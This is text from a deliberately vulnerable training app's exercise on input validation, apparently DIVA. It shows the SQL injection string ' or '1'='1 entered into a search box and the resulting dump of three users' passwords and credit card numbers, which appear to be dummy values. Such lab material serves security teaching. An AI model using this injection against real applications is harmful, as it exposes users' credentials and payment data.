 7. Input Validation Issues - Part 1

Objective: Try to access all user data without knowing any user name. There are three users by default and your task is to output data of all the three users with a single malicious search.
Hint: Improper or no input validation issue arise when the input is not filtered or validated before using it. When developing components that take input from outside, always validate it.
For ease of testing there are three users already present in the database, for example one of them is admin, you can try searching for admin to test the output.

' or '1'='1

SEARCH

User: (admin) pass: (passwd123) Credit card: (1234567812345678)
User: (diva) pass: (p@ssword) Credit card: (1111222233334444)
User: (john) pass: (password123) Credit card: (5555666677778888)